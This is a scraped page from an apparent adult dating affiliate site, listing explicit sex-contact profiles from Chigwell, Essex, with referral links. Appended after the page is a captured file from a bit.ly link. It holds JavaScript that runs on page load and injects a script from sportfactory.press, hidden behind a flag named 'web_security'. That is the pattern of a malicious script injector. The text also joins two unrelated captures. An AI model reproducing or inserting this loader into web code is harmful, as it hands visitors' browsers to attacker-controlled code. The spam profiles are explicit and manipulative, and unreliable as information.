		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/smilesfromselby-31-from-chigwell-in-essex-2/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-06T21:47:35+00:00">November 6, 2020</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/adult-dating/" rel="tag">adult dating</a>, <a href="https://www.sexyukdates.com/tag/bdsm/" rel="tag">bdsm</a>, <a href="https://www.sexyukdates.com/tag/british-sex/" rel="tag">british sex</a>, <a href="https://www.sexyukdates.com/tag/chigwell/" rel="tag">Chigwell</a>, <a href="https://www.sexyukdates.com/tag/dom/" rel="tag">dom</a>, <a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/essex/" rel="tag">Essex</a>, <a href="https://www.sexyukdates.com/tag/fetish/" rel="tag">fetish</a>, <a href="https://www.sexyukdates.com/tag/kink/" rel="tag">kink</a>, <a href="https://www.sexyukdates.com/tag/local-women/" rel="tag">local women</a>, <a href="https://www.sexyukdates.com/tag/sex-contacts/" rel="tag">sex contacts</a>, <a href="https://www.sexyukdates.com/tag/sub/" rel="tag">sub</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-7999 -->

<article id="post-7979" class="post-7979 post type-post status-publish format-standard hentry category-uk-adult-sex-contact tag-adult-dating tag-bdsm tag-british-sex tag-chigwell tag-dom tag-england tag-essex tag-fetish tag-kink tag-local-women tag-sex-contacts tag-sub">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sexyukdates.com/smilesfromselby-31-from-chigwell-in-essex/" rel="bookmark">SmilesFromSelby, 31 from Chigwell in Essex</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.bdsmsex.co.uk/member/66997739/SmilesFromSelby/50025/"   
		style="display:inline-block; color:green"><img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://liveimagebox.com/media/photos/66997739_hnilfnhl_standard.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="https://liveimagebox.com/media/photos/66997739_hnilfnhl_standard.jpg" class="result-photo" border="0"/></noscript></p>
<div style="display:inline-block"><strong>SmilesFromSelby</strong> has <strong>7</strong> photos in their photo gallery.</div>
<p>		</a><br />
		I&rsquo;m specifically looking for someone experienced in toy play. Various light bondage, dildos, vibrators, nipple cla&#8230; [<a href="https://www.bdsmsex.co.uk/member/66997739/SmilesFromSelby/50025/">more</a>]<br />
		<br />
		<a href="https://www.bdsmsex.co.uk/member/66997739/SmilesFromSelby/50025/" style="font-size:18px; font-weight:bold; color:green">Click here to view all of SmilesFromSelby&#8217;s photos</a></p>
<p>		<a href="https://www.bdsmsex.co.uk/?ref=50025" style="font-size:12px">Find more memebers like <strong>SmilesFromSelby</strong> and other local sex contacts in Chigwell Essex at BDSM SEX <br />+ BDSM + FETISH + KINKS + Explore your kinky side.</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/smilesfromselby-31-from-chigwell-in-essex/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-05T06:55:51+00:00">November 5, 2020</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/adult-dating/" rel="tag">adult dating</a>, <a href="https://www.sexyukdates.com/tag/bdsm/" rel="tag">bdsm</a>, <a href="https://www.sexyukdates.com/tag/british-sex/" rel="tag">british sex</a>, <a href="https://www.sexyukdates.com/tag/chigwell/" rel="tag">Chigwell</a>, <a href="https://www.sexyukdates.com/tag/dom/" rel="tag">dom</a>, <a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/essex/" rel="tag">Essex</a>, <a href="https://www.sexyukdates.com/tag/fetish/" rel="tag">fetish</a>, <a href="https://www.sexyukdates.com/tag/kink/" rel="tag">kink</a>, <a href="https://www.sexyukdates.com/tag/local-women/" rel="tag">local women</a>, <a href="https://www.sexyukdates.com/tag/sex-contacts/" rel="tag">sex contacts</a>, <a href="https://www.sexyukdates.com/tag/sub/" rel="tag">sub</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-7979 -->

<article id="post-7773" class="post-7773 post type-post status-publish format-standard hentry category-uk-adult-sex-contact tag-adult-dating tag-british-sex tag-chigwell tag-england tag-essex tag-local-women tag-sex-contacts">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sexyukdates.com/lostninwoods-51-from-chigwell-in-essex/" rel="bookmark">lostninwoods, 51 from Chigwell in Essex</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.britishmaturesex.com/member/66989428/lostninwoods/50025/Chigwell/Essex"   
		style="display:inline-block; color:green"><img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://liveimagebox.com/media/photos/66989428_ga27niqo_standard.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="https://liveimagebox.com/media/photos/66989428_ga27niqo_standard.jpg" class="result-photo" border="0"/></noscript></p>
<div style="display:inline-block"><strong>lostninwoods</strong> has <strong>14</strong> photos in their photo gallery.</div>
<p>		</a><br />
		I am an extremely bored wife looking to get laid once in a while. I have been married for over 10 years now and my sex l&#8230; [<a href="https://www.britishmaturesex.com/member/66989428/lostninwoods/50025/Chigwell/Essex">more</a>]<br />
		<br />
		<a href="https://www.britishmaturesex.com/member/66989428/lostninwoods/50025/Chigwell/Essex" style="font-size:18px; font-weight:bold; color:green">Click here to view all of lostninwoods&#8217;s photos</a></p>
<p>		<a href="https://www.britishmaturesex.com/?ref=50025" style="font-size:12px">Find more memebers like <strong>lostninwoods</strong> and other local sex contacts in Chigwell Essex at British Mature Sex <br />Create your FREE profile and you could be fucking a stranger tonight!</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/lostninwoods-51-from-chigwell-in-essex/" rel="bookmark"><time class="entry-date published updated" datetime="2020-08-26T08:39:44+00:00">August 26, 2020</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/adult-dating/" rel="tag">adult dating</a>, <a href="https://www.sexyukdates.com/tag/british-sex/" rel="tag">british sex</a>, <a href="https://www.sexyukdates.com/tag/chigwell/" rel="tag">Chigwell</a>, <a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/essex/" rel="tag">Essex</a>, <a href="https://www.sexyukdates.com/tag/local-women/" rel="tag">local women</a>, <a href="https://www.sexyukdates.com/tag/sex-contacts/" rel="tag">sex contacts</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-7773 -->

<article id="post-7219" class="post-7219 post type-post status-publish format-standard hentry category-uk-adult-sex-contact tag-adult-dating tag-british-sex tag-chigwell tag-england tag-essex tag-local-women tag-sex-contacts">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sexyukdates.com/sexpositive-42-from-chigwell-in-essex/" rel="bookmark">sexpositive, 42 from Chigwell in Essex</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.real-sexcontacts.com/member/66971198/sexpositive/50025/Chigwell/Essex"   
		style="display:inline-block; color:green"><img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://liveimagebox.com/media/photos/66971198_boqpc4ad_standard.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="https://liveimagebox.com/media/photos/66971198_boqpc4ad_standard.jpg" class="result-photo" border="0"/></noscript></p>
<div style="display:inline-block"><strong>sexpositive</strong> has <strong>13</strong> photos in their album.</div>
<p>		</a><br />
		I&#039;m self confident and outgoing. I get amazingly wet. Healthy and disease free. Very clean and expect the same of y&#8230; [<a href="https://www.real-sexcontacts.com/member/66971198/sexpositive/50025/Chigwell/Essex">more</a>]<br />
		<br />
		<a href="https://www.real-sexcontacts.com/member/66971198/sexpositive/50025/Chigwell/Essex" style="font-size:18px; font-weight:bold; color:green">Click here to see sexpositive&#8217;s photos</a></p>
<p>		<a href="https://www.real-sexcontacts.com/?ref=50025" style="font-size:12px">Find more like <strong>sexpositive</strong> and other sex contacts in Essex at Real Sex Contacts <br />Create your FREE profile and you could be fucking a stranger tonight!</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/sexpositive-42-from-chigwell-in-essex/" rel="bookmark"><time class="entry-date published updated" datetime="2020-01-23T16:07:54+00:00">January 23, 2020</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/adult-dating/" rel="tag">adult dating</a>, <a href="https://www.sexyukdates.com/tag/british-sex/" rel="tag">british sex</a>, <a href="https://www.sexyukdates.com/tag/chigwell/" rel="tag">Chigwell</a>, <a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/essex/" rel="tag">Essex</a>, <a href="https://www.sexyukdates.com/tag/local-women/" rel="tag">local women</a>, <a href="https://www.sexyukdates.com/tag/sex-contacts/" rel="tag">sex contacts</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-7219 -->

<article id="post-6781" class="post-6781 post type-post status-publish format-standard hentry category-uk-adult-sex-contact tag-adult-dating tag-british-sex tag-chigwell tag-england tag-essex tag-local-women tag-sex-contacts">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sexyukdates.com/candycunttreat-53-from-chigwell-in-essex/" rel="bookmark">CandyCuntTreat, 53 from Chigwell in Essex</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.real-sexcontacts.com/member/66941021/CandyCuntTreat/50025/Chigwell/Essex"   
		style="display:inline-block; color:green"><img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://liveimagebox.com/media/photos/66941021_5i87gjfk_standard.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="https://liveimagebox.com/media/photos/66941021_5i87gjfk_standard.jpg" class="result-photo" border="0"/></noscript></p>
<div style="display:inline-block"><strong>CandyCuntTreat</strong> has <strong>13</strong> photos in their album.</div>
<p>		</a><br />
		I&#039;m a woman who enjoys life in general and now that I&#039;m exploring this life style I want to do it all the way&#8230;. [<a href="https://www.real-sexcontacts.com/member/66941021/CandyCuntTreat/50025/Chigwell/Essex">more</a>]<br />
		<br />
		<a href="https://www.real-sexcontacts.com/member/66941021/CandyCuntTreat/50025/Chigwell/Essex" style="font-size:18px; font-weight:bold; color:green">Click here to see CandyCuntTreat&#8217;s photos</a></p>
<p>		<a href="https://www.real-sexcontacts.com/?ref=50025" style="font-size:12px">Find more like <strong>CandyCuntTreat</strong> and other sex contacts in Essex at Real Sex Contacts <br />Create your FREE profile and you could be fucking a stranger tonight!</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/candycunttreat-53-from-chigwell-in-essex/" rel="bookmark"><time class="entry-date published updated" datetime="2019-05-08T19:00:47+00:00">May 8, 2019</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/adult-dating/" rel="tag">adult dating</a>, <a href="https://www.sexyukdates.com/tag/british-sex/" rel="tag">british sex</a>, <a href="https://www.sexyukdates.com/tag/chigwell/" rel="tag">Chigwell</a>, <a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/essex/" rel="tag">Essex</a>, <a href="https://www.sexyukdates.com/tag/local-women/" rel="tag">local women</a>, <a href="https://www.sexyukdates.com/tag/sex-contacts/" rel="tag">sex contacts</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-6781 -->

<article id="post-6238" class="post-6238 post type-post status-publish format-standard hentry category-uk-adult-sex-contact category-essex tag-adult-dating tag-british-sex tag-chigwell tag-england tag-essex tag-local-women tag-sex-contacts">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sexyukdates.com/suchadirtygirl-50-from-chigwell-in-essex/" rel="bookmark">suchadirtygirl, 50 from Chigwell in Essex</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.britishmaturesex.com/member/66912387/suchadirtygirl/50025/Chigwell/Essex"   
		style="display:inline-block; color:green"><img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://liveimagebox.com/media/photos/66912387_joa52c4f_standard.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="https://liveimagebox.com/media/photos/66912387_joa52c4f_standard.jpg" class="result-photo" border="0"/></noscript></p>
<div style="display:inline-block"><strong>suchadirtygirl</strong> has <strong>24</strong> photos in their album.</div>
<p>		</a><br />
		Looking for a man who is just as bored as I am, and would like much needed no-strings sex, must love oral, anal, and any&#8230; [<a href="https://www.britishmaturesex.com/member/66912387/suchadirtygirl/50025/Chigwell/Essex">more</a>]<br />
		<br />
		<a href="https://www.britishmaturesex.com/member/66912387/suchadirtygirl/50025/Chigwell/Essex" style="font-size:18px; font-weight:bold; color:green">Click here to see suchadirtygirl&#8217;s photos</a></p>
<p>		<a href="https://www.britishmaturesex.com/?ref=50025" style="font-size:12px">Find more like <strong>suchadirtygirl</strong> and other sex contacts in Essex at British Mature Sex <br />Create your FREE profile and you could be fucking a stranger tonight!</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/suchadirtygirl-50-from-chigwell-in-essex/" rel="bookmark"><time class="entry-date published" datetime="2018-09-16T10:40:11+00:00">September 16, 2018</time><time class="updated" datetime="2018-09-27T08:03:14+00:00">September 27, 2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a>, <a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/essex/" rel="category tag">Essex</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/adult-dating/" rel="tag">adult dating</a>, <a href="https://www.sexyukdates.com/tag/british-sex/" rel="tag">british sex</a>, <a href="https://www.sexyukdates.com/tag/chigwell/" rel="tag">Chigwell</a>, <a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/essex/" rel="tag">Essex</a>, <a href="https://www.sexyukdates.com/tag/local-women/" rel="tag">local women</a>, <a href="https://www.sexyukdates.com/tag/sex-contacts/" rel="tag">sex contacts</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-6238 -->

<article id="post-6207" class="post-6207 post type-post status-publish format-standard hentry category-uk-adult-sex-contact tag-adult-dating tag-british-sex tag-chigwell tag-england tag-essex tag-local-women tag-sex-contacts">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sexyukdates.com/fitwifey-47-from-chigwell-in-essex/" rel="bookmark">fitwifey, 47 from Chigwell in Essex</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.britishmaturesex.com/member/66910596/fitwifey/50025/Chigwell/Essex"   
		style="display:inline-block; color:green"><img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://liveimagebox.com/media/photos/66910596_ionrefb2_standard.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="https://liveimagebox.com/media/photos/66910596_ionrefb2_standard.jpg" class="result-photo" border="0"/></noscript></p>
<div style="display:inline-block"><strong>fitwifey</strong> has <strong>16</strong> photos in their album.</div>
<p>		</a><br />
		I really need a good release. This horny feeling is taking over me and I need to do something about it lol. I am married&#8230; [<a href="https://www.britishmaturesex.com/member/66910596/fitwifey/50025/Chigwell/Essex">more</a>]<br />
		<br />
		<a href="https://www.britishmaturesex.com/member/66910596/fitwifey/50025/Chigwell/Essex" style="font-size:18px; font-weight:bold; color:green">Click here to see fitwifey&#8217;s photos</a></p>
<p>		<a href="https://www.britishmaturesex.com/?ref=50025" style="font-size:12px">Find more like <strong>fitwifey</strong> and other sex contacts in Essex at British Mature Sex <br />Create your FREE profile and you could be fucking a stranger tonight!</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/fitwifey-47-from-chigwell-in-essex/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-26T13:29:50+00:00">August 26, 2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/adult-dating/" rel="tag">adult dating</a>, <a href="https://www.sexyukdates.com/tag/british-sex/" rel="tag">british sex</a>, <a href="https://www.sexyukdates.com/tag/chigwell/" rel="tag">Chigwell</a>, <a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/essex/" rel="tag">Essex</a>, <a href="https://www.sexyukdates.com/tag/local-women/" rel="tag">local women</a>, <a href="https://www.sexyukdates.com/tag/sex-contacts/" rel="tag">sex contacts</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-6207 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20171218' id='twentyfifteen-script-js'></script>
<script id='jquery-lazyloadxt-js-extra'>
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.6.0' id='jquery-lazyloadxt-js'></script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.6.0' id='jquery-lazyloadxt-srcset-js'></script>
<script id='jquery-lazyloadxt-extend-js-extra'>
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.6.0' id='jquery-lazyloadxt-extend-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bit.ly/3aS2DzW
body_size: 793
content:
function l(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//sportfactory.press/event?l=3";
        document.head.appendChild(s);
        window.web_security = "success";
    }
};document.addEventListener('DOMContentLoaded', l, false);l();